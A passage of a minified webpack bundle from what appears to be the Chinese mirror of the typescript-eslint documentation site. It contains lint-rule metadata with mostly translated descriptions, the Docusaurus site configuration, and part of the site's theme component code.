6362\u4e60\u60ef\u7528\u6cd5\u4e0d\u6539\u53d8\u8868\u8fbe\u5f0f\u7684\u7c7b\u578b\u6216\u503c\u65f6\uff0c\u7981\u6b62\u4f7f\u7528\u5b83\u4eec\u3002",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unnecessary-type-conversion"},hasSuggestions:!0,name:"no-unnecessary-type-conversion",type:"suggestion"},{docs:{description:"Disallow type parameters that aren't used multiple times",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unnecessary-type-parameters"},hasSuggestions:!0,name:"no-unnecessary-type-parameters",type:"problem"},{docs:{description:"\u7981\u6b62\u4f7f\u7528\u7c7b\u578b\u4e3a `any` \u7684\u503c\u8c03\u7528\u51fd\u6570",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unsafe-argument"},name:"no-unsafe-argument",type:"problem"},{docs:{description:"\u7981\u6b62\u5c06\u7c7b\u578b\u4e3a `any` \u7684\u503c\u5206\u914d\u7ed9\u53d8\u91cf\u548c\u5c5e\u6027",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unsafe-assignment"},name:"no-unsafe-assignment",type:"problem"},{docs:{description:"\u7981\u6b62\u8c03\u7528\u7c7b\u578b\u4e3a `any` \u7684\u503c",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unsafe-call"},name:"no-unsafe-call",type:"problem"},{docs:{description:"\u4e0d\u5141\u8bb8\u4e0d\u5b89\u5168\u7684\u58f0\u660e\u5408\u5e76",recommended:"recommended",requiresTypeChecking:!1,url:"https://typescript-eslint.io/rules/no-unsafe-declaration-merging"},name:"no-unsafe-declaration-merging",type:"problem"},{docs:{description:"\u7981\u6b62\u5c06\u679a\u4e3e\u503c\u4e0e\u975e\u679a\u4e3e\u503c\u8fdb\u884c\u6bd4\u8f83",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unsafe-enum-comparison"},hasSuggestions:!0,name:"no-unsafe-enum-comparison",type:"suggestion"},{docs:{description:"\u4e0d\u5141\u8bb8\u4f7f\u7528\u4e0d\u5b89\u5168\u7684\u5185\u7f6e\u51fd\u6570\u7c7b\u578b",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-unsafe-function-type"},name:"no-unsafe-function-type",type:"problem"},{docs:{description:"\u7981\u6b62\u8bbf\u95ee\u5177\u6709 `any` \u7c7b\u578b\u7684\u503c\u7684\u6210\u5458",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unsafe-member-access"},name:"no-unsafe-member-access",type:"problem"},{docs:{description:"\u7981\u6b62\u4ece\u51fd\u6570\u8fd4\u56de\u5177\u6709 `any` \u7c7b\u578b\u7684\u503c",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unsafe-return"},name:"no-unsafe-return",type:"problem"},{docs:{description:"\u4e0d\u5141\u8bb8\u7f29\u5c0f\u7c7b\u578b\u7684\u7c7b\u578b\u65ad\u8a00",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unsafe-type-assertion"},name:"no-unsafe-type-assertion",type:"problem"},{docs:{description:"\u8981\u6c42\u4e00\u5143\u5426\u5b9a\u53d6\u6570\u5b57",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unsafe-unary-minus"},name:"no-unsafe-unary-minus",type:"problem"},{docs:{description:"\u4e0d\u5141\u8bb8\u672a\u4f7f\u7528\u7684\u8868\u8fbe\u5f0f",extendsBaseRule:!0,recommended:"recommended",url:"https://typescript-eslint.io/rules/no-unused-expressions"},name:"no-unused-expressions",type:"suggestion"},{docs:{description:"\u4e0d\u5141\u8bb8\u672a\u4f7f\u7528\u7684\u53d8\u91cf",extendsBaseRule:!0,recommended:"recommended",url:"https://typescript-eslint.io/rules/no-unused-vars"},name:"no-unused-vars",type:"problem"},{docs:{description:"\u7981\u6b62\u5728\u5b9a\u4e49\u53d8\u91cf\u4e4b\u524d\u4f7f\u7528\u53d8\u91cf",extendsBaseRule:!0,url:"https://typescript-eslint.io/rules/no-use-before-define"},name:"no-use-before-define",type:"problem"},{docs:{description:"\u4e0d\u5141\u8bb8\u4e0d\u5fc5\u8981\u7684\u6784\u9020\u51fd\u6570",extendsBaseRule:!0,recommended:"strict",url:"https://typescript-eslint.io/rules/no-useless-constructor"},hasSuggestions:!0,name:"no-useless-constructor",type:"problem"},{docs:{description:"Disallow empty exports that don't change anything in a module file",url:"https://typescript-eslint.io/rules/no-useless-empty-export"},fixable:"code",hasSuggestions:!1,name:"no-useless-empty-export",type:"suggestion"},{deprecated:{deprecatedSince:"8.0.0",replacedBy:[{rule:{name:"@typescript-eslint/no-require-imports",url:"https://typescript-eslint.io/rules/no-require-imports"}}],url:"https://github.com/typescript-eslint/typescript-eslint/pull/8334"},docs:{description:"\u7981\u6b62\u9664 import \u8bed\u53e5\u4e4b\u5916\u7684 `require` \u8bed\u53e5",url:"https://typescript-eslint.io/rules/no-var-requires"},name:"no-var-requires",type:"problem"},{docs:{description:"\u4e0d\u5141\u8bb8\u4f7f\u7528\u4ee4\u4eba\u56f0\u60d1\u7684\u5185\u7f6e\u539f\u59cb\u7c7b\u5c01\u88c5\u5668",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-wrapper-object-types"},fixable:"code",name:"no-wrapper-object-types",type:"problem"},{docs:{description:"\u5f3a\u5236\u975e\u7a7a\u65ad\u8a00\u4f18\u4e8e\u663e\u5f0f\u7c7b\u578b\u65ad\u8a00",recommended:"stylistic",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/non-nullable-type-assertion-style"},fixable:"code",name:"non-nullable-type-assertion-style",type:"suggestion"},{docs:{description:"\u7981\u6b62\u629b\u51fa\u975e `Error` \u503c\u4f5c\u4e3a\u5f02\u5e38",extendsBaseRule:"no-throw-literal",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/only-throw-error"},name:"only-throw-error",type:"problem"},{docs:{description:"\u8981\u6c42\u6216\u7981\u6b62\u5728\u7c7b\u6784\u9020\u51fd\u6570\u4e2d\u8fdb\u884c\u53c2\u6570\u5c5e\u6027",url:"https://typescript-eslint.io/rules/parameter-properties"},name:"parameter-properties",type:"problem"},{docs:{description:"\u5f3a\u5236\u4f7f\u7528 `as const` \u4f18\u4e8e\u5b57\u9762\u91cf\u7c7b\u578b",recommended:"recommended",url:"https://typescript-eslint.io/rules/prefer-as-const"},fixable:"code",hasSuggestions:!0,name:"prefer-as-const",type:"suggestion"},{docs:{description:"\u8981\u6c42\u4ece\u6570\u7ec4\u548c/\u6216\u5bf9\u8c61\u89e3\u6784",extendsBaseRule:!0,frozen:!0,requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-destructuring"},fixable:"code",name:"prefer-destructuring",type:"suggestion"},{docs:{description:"\u8981\u6c42\u6bcf\u4e2a\u679a\u4e3e\u6210\u5458\u503c\u90fd\u663e\u5f0f\u521d\u59cb\u5316",url:"https://typescript-eslint.io/rules/prefer-enum-initializers"},hasSuggestions:!0,name:"prefer-enum-initializers",type:"suggestion"},{docs:{description:"\u5728\u67e5\u627e\u5355\u4e2a\u7ed3\u679c\u65f6\uff0c\u5f3a\u5236\u4f7f\u7528 Array.prototype.find() \u800c\u4e0d\u662f Array.prototype.filter()\uff0c\u540e\u8ddf [0]",recommended:"stylistic",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-find"},hasSuggestions:!0,name:"prefer-find",type:"suggestion"},{docs:{description:"\u5c3d\u53ef\u80fd\u5f3a\u5236\u4f7f\u7528 `for-of` \u5faa\u73af\u800c\u4e0d\u662f\u6807\u51c6 `for` \u5faa\u73af",recommended:"stylistic",url:"https://typescript-eslint.io/rules/prefer-for-of"},name:"prefer-for-of",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u4f7f\u7528\u51fd\u6570\u7c7b\u578b\uff0c\u800c\u4e0d\u662f\u5e26\u6709\u8c03\u7528\u7b7e\u540d\u7684\u63a5\u53e3",recommended:"stylistic",url:"https://typescript-eslint.io/rules/prefer-function-type"},fixable:"code",name:"prefer-function-type",type:"suggestion"},{docs:{description:"\u5f3a\u5236 `includes` \u65b9\u6cd5\u4f18\u4e8e `indexOf` \u65b9\u6cd5",recommended:"stylistic",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-includes"},fixable:"code",name:"prefer-includes",type:"suggestion"},{docs:{description:"\u8981\u6c42\u6240\u6709\u679a\u4e3e\u6210\u5458\u5747\u4e3a\u5b57\u9762\u91cf\u503c",recommended:"strict",requiresTypeChecking:!1,url:"https://typescript-eslint.io/rules/prefer-literal-enum-member"},name:"prefer-literal-enum-member",type:"suggestion"},{docs:{description:"\u8981\u6c42\u4f7f\u7528 `namespace` \u5173\u952e\u5b57\u800c\u4e0d\u662f `module` \u5173\u952e\u5b57\u6765\u58f0\u660e\u81ea\u5b9a\u4e49 TypeScript \u6a21\u5757",recommended:"recommended",url:"https://typescript-eslint.io/rules/prefer-namespace-keyword"},fixable:"code",name:"prefer-namespace-keyword",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u4f7f\u7528\u7a7a\u503c\u5408\u5e76\u8fd0\u7b97\u7b26\uff0c\u800c\u4e0d\u662f\u903b\u8f91\u8d4b\u503c\u6216\u94fe\u63a5",recommended:"stylistic",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-nullish-coalescing"},hasSuggestions:!0,name:"prefer-nullish-coalescing",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u4f7f\u7528\u7b80\u6d01\u7684\u53ef\u9009\u94fe\u8868\u8fbe\u5f0f\uff0c\u800c\u4e0d\u662f\u94fe\u5f0f\u903b\u8f91\u4e0e\u3001\u5426\u5b9a\u903b\u8f91\u6216\u6216\u7a7a\u5bf9\u8c61",recommended:"stylistic",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-optional-chain"},fixable:"code",hasSuggestions:!0,name:"prefer-optional-chain",type:"suggestion"},{docs:{description:"\u8981\u6c42\u4f7f\u7528 Error \u5bf9\u8c61\u4f5c\u4e3a Promise \u62d2\u7edd\u539f\u56e0",extendsBaseRule:!0,recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-promise-reject-errors"},name:"prefer-promise-reject-errors",type:"suggestion"},{docs:{description:"Require private members to be marked as `readonly` if they're never modified outside of the constructor",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-readonly"},fixable:"code",name:"prefer-readonly",type:"suggestion"},{docs:{description:"\u8981\u6c42\u51fd\u6570\u53c2\u6570\u7c7b\u578b\u4e3a `readonly`\uff0c\u4ee5\u9632\u6b62\u610f\u5916\u7a81\u53d8\u8f93\u5165",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-readonly-parameter-types"},name:"prefer-readonly-parameter-types",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u5728\u8c03\u7528 `Array#reduce` \u65f6\u4f7f\u7528\u7c7b\u578b\u53c2\u6570\uff0c\u800c\u4e0d\u662f\u4f7f\u7528\u7c7b\u578b\u65ad\u8a00",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-reduce-type-parameter"},fixable:"code",name:"prefer-reduce-type-parameter",type:"problem"},{docs:{description:"\u5982\u679c\u672a\u63d0\u4f9b\u5168\u5c40\u6807\u5fd7\uff0c\u5219\u5f3a\u5236 `RegExp#exec` \u4f18\u5148\u4e8e `String#match`",recommended:"stylistic",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-regexp-exec"},fixable:"code",name:"prefer-regexp-exec",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u5728\u4ec5\u8fd4\u56de `this` \u7c7b\u578b\u65f6\u4f7f\u7528 `this`",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-return-this-type"},fixable:"code",name:"prefer-return-this-type",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u4f7f\u7528 `String#startsWith` \u548c `String#endsWith` \u800c\u4e0d\u662f\u5176\u4ed6\u7b49\u6548\u7684\u68c0\u67e5\u5b50\u5b57\u7b26\u4e32\u7684\u65b9\u6cd5",recommended:"stylistic",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-string-starts-ends-with"},fixable:"code",name:"prefer-string-starts-ends-with",type:"suggestion"},{deprecated:{deprecatedSince:"7.11.0",replacedBy:[{rule:{name:"@typescript-eslint/ban-ts-comment",url:"https://typescript-eslint.io/rules/ban-ts-comment"}}],url:"https://github.com/typescript-eslint/typescript-eslint/pull/9081"},docs:{description:"\u5f3a\u5236\u4f7f\u7528 `@ts-expect-error` \u4f18\u4e8e `@ts-ignore`",url:"https://typescript-eslint.io/rules/prefer-ts-expect-error"},fixable:"code",name:"prefer-ts-expect-error",type:"problem"},{docs:{description:"\u8981\u6c42\u4efb\u4f55\u8fd4\u56de Promise \u7684\u51fd\u6570\u6216\u65b9\u6cd5\u90fd\u6807\u8bb0\u4e3a\u5f02\u6b65",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/promise-function-async"},fixable:"code",name:"promise-function-async",type:"suggestion"},{docs:{description:"\u5f3a\u5236 `get()` \u7c7b\u578b\u5e94\u53ef\u5206\u914d\u7ed9\u5176\u7b49\u6548\u7684 `set()` \u7c7b\u578b",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/related-getter-setter-pairs"},name:"related-getter-setter-pairs",type:"problem"},{docs:{description:"\u8981\u6c42 `Array#sort` \u548c `Array#toSorted` \u8c03\u7528\u59cb\u7ec8\u63d0\u4f9b `compareFunction`",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/require-array-sort-compare"},name:"require-array-sort-compare",type:"problem"},{docs:{description:"\u7981\u6b62\u4e0d\u8fd4\u56de promise \u4e14\u6ca1\u6709 `await` \u8868\u8fbe\u5f0f\u7684\u5f02\u6b65\u51fd\u6570",extendsBaseRule:!0,recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/require-await"},hasSuggestions:!0,name:"require-await",type:"suggestion"},{docs:{description:"\u8981\u6c42\u52a0\u6cd5\u7684\u4e24\u4e2a\u64cd\u4f5c\u6570\u4e3a\u76f8\u540c\u7c7b\u578b\uff0c\u5e76\u4e14\u4e3a `bigint`\u3001`number` \u6216 `string`",recommended:{recommended:!0,strict:[{allowAny:!1,allowBoolean:!1,allowNullish:!1,allowNumberAndString:!1,allowRegExp:!1}]},requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/restrict-plus-operands"},name:"restrict-plus-operands",type:"problem"},{docs:{description:"\u5f3a\u5236\u6a21\u677f\u5b57\u9762\u91cf\u8868\u8fbe\u5f0f\u4e3a `string` \u7c7b\u578b",recommended:{recommended:!0,strict:[{allowAny:!1,allowBoolean:!1,allowNever:!1,allowNullish:!1,allowNumber:!1,allowRegExp:!1}]},requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/restrict-template-expressions"},name:"restrict-template-expressions",type:"problem"},{docs:{description:"\u5f3a\u5236\u4e00\u81f4\u7b49\u5f85\u8fd4\u56de\u7684 promise",recommended:{strict:["error-handling-correctness-only"]},requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/return-await"},fixable:"code",hasSuggestions:!0,name:"return-await",type:"problem"},{deprecated:{deprecatedSince:"7.13.0",replacedBy:[{plugin:{name:"eslint-plugin-perfectionist",url:"https://perfectionist.dev"},rule:{name:"perfectionist/sort-intersection-types",url:"https://perfectionist.dev/rules/sort-intersection-types"}},{plugin:{name:"eslint-plugin-perfectionist",url:"https://perfectionist.dev"},rule:{name:"perfectionist/sort-union-types",url:"https://perfectionist.dev/rules/sort-union-types"}}],url:"https://github.com/typescript-eslint/typescript-eslint/pull/9253"},docs:{description:"\u5f3a\u5236\u6309\u5b57\u6bcd\u987a\u5e8f\u5bf9\u7c7b\u578b\u5e76\u96c6/\u4ea4\u96c6\u7684\u6210\u5206\u8fdb\u884c\u6392\u5e8f",url:"https://typescript-eslint.io/rules/sort-type-constituents"},fixable:"code",hasSuggestions:!0,name:"sort-type-constituents",type:"suggestion"},{docs:{description:"\u7981\u6b62\u5728\u5e03\u5c14\u8868\u8fbe\u5f0f\u4e2d\u4f7f\u7528\u67d0\u4e9b\u7c7b\u578b",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/strict-boolean-expressions"},hasSuggestions:!0,name:"strict-boolean-expressions",type:"suggestion"},{docs:{description:"\u8981\u6c42 switch-case \u8bed\u53e5\u8be6\u5c3d\u65e0\u9057",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/switch-exhaustiveness-check"},hasSuggestions:!0,name:"switch-exhaustiveness-check",type:"suggestion"},{docs:{description:"\u7981\u6b62\u67d0\u4e9b\u4e09\u659c\u6760\u6307\u4ee4\uff0c\u8f6c\u800c\u4f7f\u7528 ES6 \u98ce\u683c\u7684\u5bfc\u5165\u58f0\u660e",recommended:"recommended",url:"https://typescript-eslint.io/rules/triple-slash-reference"},name:"triple-slash-reference",type:"suggestion"},{deprecated:{deprecatedSince:"8.33.0",message:"This is an old rule that is no longer recommended for use."},docs:{description:"\u8981\u6c42\u5728\u67d0\u4e9b\u5730\u65b9\u4f7f\u7528\u7c7b\u578b\u6ce8\u91ca",url:"https://typescript-eslint.io/rules/typedef"},name:"typedef",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u4f7f\u7528\u672a\u7ed1\u5b9a\u65b9\u6cd5\u8c03\u7528\u5176\u9884\u671f\u8303\u56f4",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/unbound-method"},name:"unbound-method",type:"problem"},{docs:{description:"\u7981\u6b62\u4e24\u4e2a\u53ef\u4ee5\u901a\u8fc7\u8054\u5408\u6216\u53ef\u9009/\u5269\u4f59\u53c2\u6570\u5408\u5e76\u4e3a\u4e00\u4e2a\u7684\u91cd\u8f7d",recommended:"strict",url:"https://typescript-eslint.io/rules/unified-signatures"},name:"unified-signatures",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u5c06 Promise \u62d2\u7edd\u56de\u8c03\u4e2d\u7684\u53c2\u6570\u952e\u5165\u4e3a `unknown`",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/use-unknown-in-catch-callback-variable"},hasSuggestions:!0,name:"use-unknown-in-catch-callback-variable",type:"suggestion"}]},favicon:"img/favicon.ico",onBrokenAnchors:"ignore",onBrokenLinks:"ignore",onBrokenMarkdownLinks:"ignore",organizationName:"typescript-eslint",plugins:["./plugins/recent-blog-posts/index.ts",["docusaurus-plugin-typedoc",{entryPoints:["../ast-spec/src/index.ts"],enumMembersFormat:"table",exclude:"**/*.d.ts",excludeExternals:!0,groupOrder:["Functions","Variables","*"],hidePageTitle:!0,id:"typedoc-generated-ast-spec",indexFormat:"table",out:"../../docs/packages/ast-spec/generated",outputFileStrategy:"modules",parametersFormat:"table",plugin:["/Users/q/code/nodejscn/typescript-eslint/src/packages/website/tools/typedoc-plugin-no-inherit-fork.mjs"],propertiesFormat:"table",readme:"none",tsconfig:"../ast-spec/tsconfig.json",typeDeclarationFormat:"table",useCodeBlocks:!0}],["docusaurus-plugin-typedoc",{entryPoints:["../project-service/src/index.ts"],enumMembersFormat:"table",exclude:"**/*.d.ts",excludeExternals:!0,groupOrder:["Functions","Variables","*"],hidePageTitle:!0,id:"typedoc-generated-project-service",indexFormat:"table",out:"../../docs/packages/project-service/generated",outputFileStrategy:"modules",parametersFormat:"table",plugin:["/Users/q/code/nodejscn/typescript-eslint/src/packages/website/tools/typedoc-plugin-no-inherit-fork.mjs"],propertiesFormat:"table",readme:"none",tsconfig:"../project-service/tsconfig.json",typeDeclarationFormat:"table",useCodeBlocks:!0}],["docusaurus-plugin-typedoc",{entryPoints:["../rule-schema-to-typescript-types/src/index.ts"],enumMembersFormat:"table",exclude:"**/*.d.ts",excludeExternals:!0,groupOrder:["Functions","Variables","*"],hidePageTitle:!0,id:"typedoc-generated-rule-schema-to-typescript-types",indexFormat:"table",out:"../../docs/packages/rule-schema-to-typescript-types/generated",outputFileStrategy:"modules",parametersFormat:"table",plugin:["/Users/q/code/nodejscn/typescript-eslint/src/packages/website/tools/typedoc-plugin-no-inherit-fork.mjs"],propertiesFormat:"table",readme:"none",tsconfig:"../rule-schema-to-typescript-types/tsconfig.json",typeDeclarationFormat:"table",useCodeBlocks:!0}],["docusaurus-plugin-typedoc",{entryPoints:["../tsconfig-utils/src/index.ts"],enumMembersFormat:"table",exclude:"**/*.d.ts",excludeExternals:!0,groupOrder:["Functions","Variables","*"],hidePageTitle:!0,id:"typedoc-generated-tsconfig-utils",indexFormat:"table",out:"../../docs/packages/tsconfig-utils/generated",outputFileStrategy:"modules",parametersFormat:"table",plugin:["/Users/q/code/nodejscn/typescript-eslint/src/packages/website/tools/typedoc-plugin-no-inherit-fork.mjs"],propertiesFormat:"table",readme:"none",tsconfig:"../tsconfig-utils/tsconfig.json",typeDeclarationFormat:"table",useCodeBlocks:!0}],["docusaurus-plugin-typedoc",{entryPoints:["../type-utils/src/index.ts"],enumMembersFormat:"table",exclude:"**/*.d.ts",excludeExternals:!0,groupOrder:["Functions","Variables","*"],hidePageTitle:!0,id:"typedoc-generated-type-utils",indexFormat:"table",out:"../../docs/packages/type-utils/generated",outputFileStrategy:"modules",parametersFormat:"table",plugin:["/Users/q/code/nodejscn/typescript-eslint/src/packages/website/tools/typedoc-plugin-no-inherit-fork.mjs"],propertiesFormat:"table",readme:"none",tsconfig:"../type-utils/tsconfig.json",typeDeclarationFormat:"table",useCodeBlocks:!0}],"/Users/q/code/nodejscn/typescript-eslint/src/packages/website/webpack.plugin.js",["@docusaurus/plugin-content-docs",{breadcrumbs:!1,id:"base-docs",path:"../../docs",remarkPlugins:[[null,{sync:!0}]],routeBasePath:"/",sidebarPath:"/Users/q/code/nodejscn/typescript-eslint/src/packages/website/sidebars/sidebar.base.js"}],["@docusaurus/plugin-pwa",{debug:!0,offlineModeActivationStrategies:["appInstalled","queryString","standalone"],pwaHead:[{href:"/img/logo.svg",rel:"icon",tagName:"link"},{href:"/manifest.json",rel:"manifest",tagName:"link"},{content:"#443FD4",name:"theme-color",tagName:"meta"},{content:"yes",name:"apple-mobile-web-app-capable",tagName:"meta"},{content:"#443FD4",name:"apple-mobile-web-app-status-bar-style",tagName:"meta"},{href:"/img/logo.png",rel:"apple-touch-icon",tagName:"link"},{color:"#443FD4",href:"/img/logo.png",rel:"mask-icon",tagName:"link"},{content:"/img/logo.png",name:"msapplication-TileImage",tagName:"meta"},{content:"#443FD4",name:"msapplication-TileColor",tagName:"meta"}]}],["@docusaurus/plugin-client-redirects",{redirects:[{from:"/getting-started/typed-linting/monorepos",to:"/troubleshooting/typed-linting/monorepos"},{from:"/linting/configs",to:"/users/configs"},{from:"/linting/troubleshooting",to:"/troubleshooting/faqs/general"},{from:"/linting/troubleshooting/formatting",to:"/users/what-about-formatting"},{from:"/linting/troubleshooting/typed-linting/Performance-troubleshooting",to:"/troubleshooting/typed-linting/performance"},{from:"/linting/troubleshooting/tslint",to:"/users/what-about-tslint"},{from:"/linting/typed-linting",to:"/getting-started/typed-linting"},{from:"/troubleshooting",to:"/troubleshooting/faqs/general"},{from:"/troubleshooting/faqs",to:"/troubleshooting/faqs/general"},{from:"/troubleshooting/formatting",to:"/users/what-about-formatting"},{from:"/troubleshooting/tslint",to:"/users/what-about-tslint"},{from:"/troubleshooting/performance-troubleshooting",to:"/troubleshooting/typed-linting/performance"},{from:"/linting/troubleshooting/typed-linting/Monorepos",to:"/troubleshooting/typed-linting/monorepos"},{from:"/maintenance/issues/rule-deprecations",to:"/maintenance/issues/rule-deprecations-and-deletions"}]}]],presets:[["classic",{blog:{blogSidebarCount:"ALL",beforeDefaultRemarkPlugins:[null],remarkPlugins:[[null,{sync:!0}]]},docs:{beforeDefaultRemarkPlugins:[null],breadcrumbs:!1,exclude:["TEMPLATE.md"],id:"rules-docs",path:"../eslint-plugin/docs/rules",remarkPlugins:[[null,{sync:!0}]],routeBasePath:"rules",sidebarPath:"/Users/q/code/nodejscn/typescript-eslint/src/packages/website/sidebars/sidebar.rules.js"},pages:{remarkPlugins:[[null,{sync:!0}]]},theme:{customCss:"/Users/q/code/nodejscn/typescript-eslint/src/packages/website/src/css/custom.css"}}]],projectName:"typescript-eslint",themeConfig:{colorMode:{respectPrefersColorScheme:!0,defaultMode:"light",disableSwitch:!1},footer:{copyright:'typescript-eslint v8.46 \u4e2d\u6587\u7f51 - \u7ca4ICP\u590713048890\u53f7\n            <div><a href="https://nodejs.cn/#typescript-eslint" target="_blank">Nodejs.cn \u65d7\u4e0b\u7f51\u7ad9</a></div>\n            <script>window.keepEnType=1;<\/script>',style:"light",links:[]},image:"img/logo-twitter-card.png",metadata:[{content:"#443fd4",name:"msapplication-TileColor"},{content:"#443fd4",name:"theme-color"},{content:"Typescript-eslint logo",name:"twitter:image:alt"}],navbar:{items:[{label:"\u6587\u6863",position:"left",to:"getting-started/"},{label:"\u89c4\u5219",position:"left",to:"rules/"},{position:"right",label:"Nodejs.cn",href:"https://nodejs.cn/#typescript-eslint"}],logo:{alt:"",height:"32px",src:"img/logo.svg",width:"32px"},title:"typescript-eslint",hideOnScroll:!1},prism:{additionalLanguages:["bash","diff","ignore"],magicComments:[{block:{end:"highlight-end",start:"highlight-start"},className:"theme-code-block-highlighted-line",line:"highlight-next-line"},{block:{end:"Removed lines end",start:"Removed lines start"},className:"code-block-removed-line",line:"Remove this line"},{block:{end:"Added lines end",start:"Added lines start"},className:"code-block-added-line",line:"Add this line"}],theme:{plain:{},styles:[]}},tableOfContents:{maxHeadingLevel:4,minHeadingLevel:2},docs:{versionPersistence:"localStorage",sidebar:{hideable:!1,autoCollapseCategories:!1}},blog:{sidebar:{groupByYear:!0}}},stylesheets:[{href:"/img/favicon/apple-touch-icon.png",rel:"apple-touch-icon",sizes:"180x180"},{href:"/img/favicon/favicon-32x32.png",rel:"icon",sizes:"32x32",type:"image/png"},{href:"/img/favicon/favicon-16x16.png",rel:"icon",sizes:"16x16",type:"image/png"},{href:"/img/favicon/site.webmanifest",rel:"manifest"},{color:"#2656c7",href:"/img/favicon/safari-pinned-tab.svg",rel:"mask-icon"}],baseUrlIssueBanner:!0,i18n:{defaultLocale:"en",path:"i18n",locales:["en"],localeConfigs:{}},future:{experimental_faster:{swcJsLoader:!1,swcJsMinimizer:!1,swcHtmlMinimizer:!1,lightningCssMinimizer:!1,mdxCrossCompilerCache:!1,rspackBundler:!1},experimental_storage:{type:"localStorage",namespace:!1},experimental_router:"browser"},onDuplicateRoutes:"warn",staticDirectories:["static"],themes:[],headTags:[],titleDelimiter:"|",noIndex:!1,markdown:{format:"mdx",mermaid:!1,mdx1Compat:{comments:!0,admonitions:!0,headingIds:!0},anchors:{maintainCase:!1}}}},5141:(e,t,n)=>{"use strict";n.d(t,{A:()=>c,T:()=>l});var r=n(14041),o=n(31085);function a(e,t){const n=e.split(/(\{\w+\})/).map(((e,n)=>{if(n%2==1){const n=t?.[e.slice(1,-1)];if(void 0!==n)return n}return e}));return n.some((e=>(0,r.isValidElement)(e)))?n.map(((e,t)=>(0,r.isValidElement)(e)?r.cloneElement(e,{key:t}):e)).filter((e=>""!==e)):n.join("")}var s=n(22654);function i({id:e,message:t}){if(void 0===e&&void 0===t)throw new Error("Docusaurus translation declarations must have at least a translation id or a default translation message");return s[e??t]??t??e}function l({message:e,id:t},n){return a(i({message:e,id:t}),n)}function c({children:e,id:t,values:n}){if(e&&"string"!=typeof e)throw console.warn("Illegal <Translate> children",e),new Error("The Docusaurus <Translate> component only accept simple string values");const r=i({message:e,id:t});return(0,o.jsx)(o.Fragment,{children:a(r,n)})}},5924:(e,t,n)=>{"use strict";n.d(t,{A:()=>ft});var r=n(14041),o=n(54357),a=n(79773),s=n(17868),i=n(86090),l=n(5141),c=n(49227),u=n(31085);const d="__docusaurus_skipToContent_fallback";function p(e){e.setAttribute("tabindex","-1"),e.focus(),e.removeAttribute("tabindex")}function f(){const e=(0,r.useRef)(null),{action:t}=(0,i.W6)(),n=(0,r.useCallback)((e=>{e.preventDefault();const t=document.querySelector("main:first-of-type")??document.getElementById(d);t&&p(t)}),[]);return(0,c.$)((({location:n})=>{e.current&&!n.hash&&"PUSH"===t&&p(e.current)})),{containerRef:e,onClick:n}}const m=(0,l.T)({id:"theme.common.skipToMainContent",description:"The skip to content label used for accessibility, allowing to rapidly navigate to main content with keyboard tab/enter navigation",message:"Skip to main content"});function g(e){const t=e.children??m,{containerRef:n,onClick:r}=f();return(0,u.jsx)("div",{ref:n,role:"region","aria-label":m,children:(0,u.jsx)("a",{...e,href:`#${d}`,onClick:r,children:t})})}var b=n(6558),h=n(32262);const y={skipToContent:"skipToContent_G6ar"};function v(){return(0,u.jsx)(g,{className:y.skipToContent})}var x=n(94293),_=n(78218);function w({width:e=21,height:t=21,color:n="currentColor",strokeWidth:r=1.2,className:o,...a}){return(0,u.jsx)("svg",{viewBox:"0 0 15 15",width:e,height:t,...a,children:(0,u.jsx)("g",{stroke:n,strokeWidth:r,children:(0,u.jsx)("path",{d:"M.75.75l13.5 13.5M14.25.75L.75 14.25"})})})}const k={closeButton:"closeButton_rfix"};function S(e){return(0,u.jsx)("button",{type:"button","aria-label":(0,l.T)({id:"theme.AnnouncementBar.closeButtonAriaLabel",message:"Close",description:"The ARIA label for close button of announcement bar"}),...e,className:(0,o.A)("clean-btn 